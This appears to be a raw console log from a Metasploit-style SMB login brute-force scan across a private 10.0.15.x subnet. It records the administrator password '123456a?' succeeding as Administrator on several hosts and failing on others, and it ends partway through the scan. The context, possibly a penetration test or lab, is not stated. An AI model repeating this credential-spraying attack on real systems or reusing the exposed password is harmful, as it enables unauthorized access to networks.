 [+] 10.0.15.19:445 - 10.0.15.19:445 - Success: '.\administrator:123456a?' Administrator
[!] 10.0.15.19:445 - No active DB -- Credential data will not be saved!
[+] 10.0.15.20:445 - 10.0.15.20:445 - Success: '.\administrator:123456a?' Administrator
[!] 10.0.15.20:445 - No active DB -- Credential data will not be saved!
[*] Error: 10.0.15.17: RubySMB::Error::NegotiationFailure Unable to Negotiate with remote host
[*] Scanned 11 of 24 hosts (45% complete)
[*] 10.0.15.22:445 - 10.0.15.22:445 - Starting SMB login bruteforce
[*] 10.0.15.23:445 - 10.0.15.23:445 - Starting SMB login bruteforce
[*] 10.0.15.21:445 - 10.0.15.21:445 - Starting SMB login bruteforce
[-] 10.0.15.22:445 - 10.0.15.22:445 - Failed: '.\administrator:123456a?',
[!] 10.0.15.22:445 - No active DB -- Credential data will not be saved!
[-] 10.0.15.23:445 - 10.0.15.23:445 - Failed: '.\administrator:123456a?',
[!] 10.0.15.23:445 - No active DB -- Credential data will not be saved!
[+] 10.0.15.21:445 - 10.0.15.21:445 - Success: '.\administrator:123456a?'
[!] 10.0.15.21:445 - No active DB -- Credential data will not be saved!
[*] Scanned 14 of 24 hosts (58% complete)
[*] 10.0.15.24:445 - 10.0.15.24:445 - Starting SMB login bruteforce
[*] 10.0.15.26:445 - 10.0.15.26:445 - Starting SMB login bruteforce
[*] 10.0.15.25:445 - 10.0.15.25:445 - Starting SMB login bruteforce
[+] 10.0.15.26:445 - 10.0.15.26:445 - Success: '.\administrator:123456a?' Administrator
[!] 10.0.15.26:445 - No active DB -- Credential data will not be saved!
[-] 10.0.15.24:445 - 10.0.15.24:445 - Could not connect
[!] 10.0.15.24:445 - No active DB -- Credential data will not be saved!
[*] Scanned 16 of 24 hosts (66% complete)
[*] 10.0.15.28:445 - 10.0.15.28:445 - Starting SMB login bruteforce